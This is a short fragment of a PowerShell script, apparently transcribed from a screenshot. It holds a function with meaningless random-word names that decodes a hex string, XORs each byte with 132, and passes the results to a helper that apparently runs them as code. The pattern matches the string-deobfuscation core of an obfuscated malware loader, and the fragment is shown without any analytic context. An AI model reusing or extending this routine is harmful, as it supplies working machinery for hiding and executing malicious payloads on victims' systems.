 75 }
76 Function Traadnets ($Overshooting, $Vanishment = 0)
77 {
78 $Carcavelhos=2
79 Tilhre ('$global:Embedsmndenes = New-Object byte[] ($Overshooting.Length / 2) ')
80 For($Countershock=0; $Countershock -lt $Overshooting.Length; $Countershock+=$Carcavelhos)
81 {
82 Tilhre ('$Embedsmndenes[$Countershock/2] = [convert]::ToByte($Overshooting.Substring($Countershock, 2), 16) ')
83 $Embedsmndenes[$Countershock/$Carcavelhos] = Rallike $Embedsmndenes[$Countershock/$Carcavelhos] 132
84 }
85 Tilhre ('$global:Traverserne=[String][System.Text.Encoding]::ASCII.GetString($Embedsmndenes) ')
86 if ($Vanishment)
87 {
88 Tilhre $Traverserne
89 }
90 else
91 {
92 $Traverserne
93 }
94 }